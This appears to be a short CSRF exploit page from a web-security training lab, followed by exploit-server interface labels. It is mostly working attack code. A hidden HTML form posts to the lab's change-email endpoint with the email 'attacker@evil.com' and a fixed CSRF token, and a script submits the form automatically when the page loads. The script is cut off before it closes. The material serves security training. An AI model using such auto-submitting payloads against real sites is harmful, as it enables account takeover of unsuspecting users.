 Body:
<html>
<head>
<title>CSRF-4</title>
</head>
<body>
<form action="https://0a75005103f31b2bc05213ae00f10011.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
<input required type="hidden" name="csrf" value="02hQ8SHZTM6kWtull9XPktNIi3ixZI6b">
</form>
<script>
document.forms[0].submit();
Store
View exploit
Deliver exploit to victim
Access log